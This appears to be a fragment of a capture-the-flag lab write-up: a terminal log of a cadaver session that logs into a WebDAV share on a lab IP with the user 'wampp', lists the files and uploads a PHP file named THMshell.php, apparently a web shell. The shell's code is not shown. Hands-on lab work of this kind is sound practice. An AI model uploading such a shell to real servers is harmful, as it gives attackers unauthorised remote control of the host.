 $ cadaver http://10.10.196.193/webdav
Authentication required for webdav on server `10.10.196.193':
Username: wampp
Password:
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
PpKYMRE.php 1112 Oct 24 03:02
nHJCZXN.php 1112 Oct 24 03:02
passwd.dav 44 Aug 25 2019
dav:/webdav/> put THMshell.php
Uploading THMshell.php to `/webdav/THMshell.php':
Progress: [=============================>] 100.0% of 3650 bytes succeeded.
dav:/webdav/>